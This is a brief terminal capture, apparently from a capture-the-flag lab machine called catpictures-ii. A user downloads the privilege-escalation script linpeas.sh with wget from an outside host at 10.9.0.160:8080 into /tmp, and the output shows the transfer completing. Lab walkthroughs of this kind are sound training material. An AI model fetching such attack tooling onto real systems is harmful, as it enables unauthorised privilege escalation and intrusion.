 bismuth@catpictures-ii:/tmp$ wget http://10.9.0.160:8080/linpeas.sh
--2024-06-07 01:07:46--  http://10.9.0.160:8080/linpeas.sh
Connecting to 10.9.0.160:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862779 (843K) [text/x-sh]
Saving to: ‘linpeas.sh’
Sistema de ...
linpeas.sh 0%[ ] 0 --.-KB/s
linpeas.sh 18%[======> ] 155.76K 777KB/s
linpeas.sh 55%[====================> ] 466.04K 1.13MB/s
linpeas.sh 100%[======================================>] 842.56K 1.39MB/s in 0.
6s
2024-06-07 01:07:47 (1.39 MB/s) - ‘linpeas.sh’ saved [862779/862779]